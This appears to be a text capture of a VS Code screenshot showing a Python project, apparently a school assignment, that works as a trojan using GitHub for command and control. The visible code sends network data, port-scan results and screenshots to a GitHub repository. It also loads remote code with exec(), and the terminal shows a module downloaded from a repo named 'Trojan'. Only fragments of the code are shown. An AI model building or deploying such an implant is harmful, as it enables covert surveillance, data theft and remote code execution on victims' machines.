 File Edit Selection View Go Run Terminal Help
Opdracht
EXPLORER
OPDRACHT
venv
app.py
main.py
requirements.txt
screenshot.png
OUTLINE
TIMELINE
main.py
app.py
main.py
66 class GitHubTaskRunner:
185 def push_data_to_github(self, data, filename, message):
216 except Exception as e:
218
219 def push_network_info_to_github(self, network_info):
220 self.push_data_to_github(network_info, "network.json", "Update network.json")
221
222 def push_port_scan_info_to_github(self, port_scan_info):
223 self.push_data_to_github(port_scan_info, "port_scan.json", "Update port_scan.json")
224
225 def push_screenshot_to_github(self, screenshot_path='screenshot.png'):
226 with open(screenshot_path, "rb") as f:
227 screenshot_data = f.read()
228
229 self.push_data_to_github(screenshot_data, "screenshot.png", "Update screenshot.png")
230
231 def import_module_from_string(self, module_name, code):
232 spec = importlib.util.spec_from_loader(module_name, loader=None, origin=module_name)
233 module = importlib.util.module_from_spec(spec)
234 exec(code, module.__dict__)
235 sys.modules[module_name] = module
236 return module
237
238 if __name__ == "__main__":
239 device_id = "Device_1"
240 task_runner = GitHubTaskRunner(device_id)
241 task_runner.run()
242
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
python
Requirement already satisfied: pytweening>=1.0.4 in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pyautogui) (1.2.0)
Requirement already satisfied: pyscreeze>=0.1.21 in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pyautogui) (1.0.1)
Requirement already satisfied: pygetwindow>=0.0.5 in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pyautogui) (0.0.9)
Requirement already satisfied: mouseinfo in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pyautogui) (0.1.3)
Requirement already satisfied: pyrect in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pygetwindow>=0.0.5->pyautogui) (0.2.0)
Requirement already satisfied: pyperclip in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from mouseinfo->pyautogui) (1.9.0)
Downloading module from: https://api.github.com/repos/s101853/Trojan/contents/take_screenshot_module.py
Module downloaded successfully.
0 0 0
Ln 241, Col 22 Spaces: 4 UTF-8 CRLF Python
Type here to search
ENG
10:33
10/01/2025
2